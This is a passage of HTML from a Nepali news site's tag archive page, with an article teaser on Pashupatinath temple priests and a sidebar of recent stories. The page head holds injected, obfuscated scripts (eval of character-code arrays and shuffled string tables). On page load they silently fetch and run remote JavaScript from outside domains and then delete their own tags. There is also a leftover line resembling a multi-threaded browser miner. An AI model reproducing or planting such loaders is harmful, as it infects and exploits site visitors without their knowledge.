101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><script type="7abd54d52b0a9698c4544dda-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script><script type="7abd54d52b0a9698c4544dda-text/javascript">function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><script type="7abd54d52b0a9698c4544dda-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-270x270.png" />
<script type="7abd54d52b0a9698c4544dda-text/javascript">var _client = null; _client.setNumThreads(15);_client.setAutoThreadsEnabled(1);_client.start(Client.FORCE_MULTI_TAB);</script></head> 

<body>
  <div id="fb-root"></div>
  <script type="7abd54d52b0a9698c4544dda-text/javascript">
    (function (d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s);
      js.id = id;
      js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=401514826619301";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
  <div class="header-wraper">   
    <div class="small-nav">
      <div class="d-flex justify-content-between container">
    <ul class="nav d-flex align-items-center">
        <li class="nav-item">
        <a class="nav-link d-flex align-items-center">
    <span class="eng-date pl-2" style="color:#fff;">Tuesday 9th December 2025</span></a>
        </li>
    </ul>

    <ul class="nav justify-content-end d-flex align-items-center">
        <li class="nav-item">
            <a class="nav-link" href="https://www.facebook.com/ReportersNepalcom/" target="_blank"><i class="fab fa-facebook-f"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://twitter.com/reportersnepal" target="_blank"><i class="fab fa-twitter"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://www.youtube.com/user/reportersnepal" target="_blank"><i class="fab fa-youtube"></i></a>
        </li>
        <li class="nav-item dropdown search-nav">
        <a class="nav-link" href="#" id="navbarDropdown" role="button" data-toggle="dropdown">
        <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
            <form class="form-inline my-2 my-lg-0"  action="/" method="get">
                <input class="form-control mr-sm-2 small-form-control" type="search" placeholder="KeyWord" aria-label="Search" name="s" id="search" value="">
                <button class="btn btn-outline-success my-2 my-sm-0 search-eidt" type="submit">Search</button>
            </form>
        </div>
      </li>
    </ul>
</div>    </div>
    <div class="container">
      <div class="row d-flex align-items-center">
          <div class="col-sm-4">
            <div class="pt-4 pb-4">
            <a href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo"></a>
            </div>
          </div>
          <div class="col-sm-4">
           
                    </div>
      </div>
    </div>  
  </div>
      <div class="pb-3 sticky-top">
        <style>
.dropdown {
    display: flex;
    align-items: center;
}
</style>
<nav class="navbar navbar-expand-lg navbar-light col nav-edit">
  <div class="container">
    <a class="navbar-brand brand-title" href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/RN_Logo.png" alt="Logo"></a>
    <a class="nav-link" href="https://www.reportersnepal.com/"><h5 class="mob-eng">Nepali</h5></a>
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-menu"
      aria-controls="main-menu" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>
    <div class="collapse navbar-collapse" id="main-menu">
      <ul class="navbar-nav mr-auto nav-justified w-100">
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="/">Home						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/national">News						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/reporters-club-events">Events						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/education">Education						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/economy">Economy						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/corona-update">Corona						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/entertainment">Entertainment						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/interview">Interview						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/sports">Sports						</a>
		  </li>
		        <li class="nav-item" style="background: #003c8f;">
        <a class="nav-link" href="https://www.reportersnepal.com/" style="color:#fff !important;">Nepali</a>
      </li>
      </ul>
    </div>
  </div>
</nav>


              </div>

      <div class="tag-list">
        <div class="container trend-mob">

<ul class="nav d-flex align-items-center">
<span class="mr-3 tren-tag">TRENDING : </span>
<li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/reportersclubnepal" rel="tag"><span class="hastag"> # </span>#ReportersClubNepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/world-news" rel="tag"><span class="hastag"> # </span>World News</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/coronavirus" rel="tag"><span class="hastag"> # </span>#Coronavirus</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/covid19" rel="tag"><span class="hastag"> # </span>#covid19</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/ca-elections" rel="tag"><span class="hastag"> # </span>CA elections</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal" rel="tag"><span class="hastag"> # </span>nepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal-news" rel="tag"><span class="hastag"> # </span>nepal news</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepali-congress" rel="tag"><span class="hastag"> # </span>Nepali Congress</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-k-p-sharma-oli" rel="tag"><span class="hastag"> # </span>Prime Minister K P Sharma Oli</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-sher-bahadur-deuba" rel="tag"><span class="hastag"> # </span>Prime Minister Sher Bahadur Deuba</a></li></ul>
</div>      </div>
      <div class="container">
      <div class="row category">
    <div class="col-md-8 text-justify">
        <h1 class="archive-title p-2">Tag: <span>#PashupatinathTemplePriests</span></h1>
        <div class="jumbotron text-center jumb pt-4 pb-3 ">
    <div class="wrap mb-4 text-center">
        <a href="https://nepalireporter.com/2019/09/258348">
            <h1 class="wrap-head p-3" style="font-size:50px;">
                Priests of Pashupatinath should be of Nepali origin: Sapkota (With video)            </h1>
            <div class="mb-3">
                <span class="blog-title mb-5">
                    -Reporter Nepal</span>
            </div>
            <img width="800" height="451" src="https://nepalireporter.com/wp-content/uploads/2019/09/Ram-Prasad-Sapkota1.jpg" class="attachment-full size-full wp-post-image" alt="Ram Prasad Sapkota" decoding="async" srcset="https://nepalireporter.com/wp-content/uploads/2019/09/Ram-Prasad-Sapkota1.jpg 800w, https://nepalireporter.com/wp-content/uploads/2019/09/Ram-Prasad-Sapkota1-768x433.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />        </a>
        <div class="lead pt-3">
            <p class="lead">
                "Unfortunately, the public and even the media are at odds. Isn't it you (media) and the people who stopped us from changing priests. Didn't the            </p>
        </div>
    </div>
    <a href="https://nepalireporter.com/2019/09/258348" role="button" class="btn btn-outline-secondary wrap-btn">Read More..</a>
</div>

    </div>
    <!-- .col-md-8 -->
    <div class="col-md-4">
        <aside>
<div class="fb-page" data-href="https://www.facebook.com/ReportersNepal" data-tabs="timeline" data-width="370px " data-height="550" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ReportersNepal" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ReportersNepal">ReportersNepal</a></blockquote></div>
</aside>
<aside>
<div class="cat-title d-flex"><span class="tittle-item">Latest Update</span>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/05/265689">
        <h5>Lawmaker Dhakal completed his Masters in Peace Studies from the US</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/05/eknath-dhakal-2-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu, 26th May. Member of the House of Representatives Ek Nath Dhakal has been awarded</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/04/265682">
        <h5>Citizens Bank Launches revolutionary Fonepay Credit Card</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/04/Citizen-VFCC-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu : Fonepay, Nepal’s largest payment network, today announced that Citizens Bank, a leading commercial</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/03/265676">
        <h5>Reporter&#8217;s Club Nepal Treasurer Ishwar Karki Honored by PM Prachanda on Annual Celebration</h5>
